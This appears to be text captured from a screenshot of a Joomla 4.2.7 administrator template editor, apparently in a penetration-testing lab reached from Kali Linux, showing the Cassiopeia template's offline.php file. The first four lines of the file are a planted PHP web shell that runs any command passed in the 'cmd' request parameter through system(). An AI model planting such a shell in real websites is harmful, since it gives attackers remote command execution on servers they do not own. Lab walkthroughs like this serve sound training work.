 Templates: Customise (C
10.10.11.3/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9vZmZsaW5lLnBocA&isMedia=0
12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Joomla!® Templates: Customise (Cassiopeia) 4.2.7 Holography Industries
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/offline.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2 if (isset($_REQUEST['cmd'])) {
3     system($_REQUEST['cmd']);
4 }
5
6 /**
7  * @package     Joomla.Site
8  * @subpackage  Templates.cassiopeia
9  *
10  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
11  * @license     GNU General Public License version 2 or later; see LICENSE.txt
12  */
13
14 defined('_JEXEC') or die;
15
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Helper\AuthenticationHelper;
19 use Joomla\CMS\Language\Text;
20 use Joomla\CMS\Router\Route;
21 use Joomla\CMS\Uri\Uri;
22
23 /** @var Joomla\CMS\Document\HtmlDocument $this */
24
25 $extraButtons     = AuthenticationHelper::getLoginButtons('form-login');
Press F10 to toggle Full Screen editing.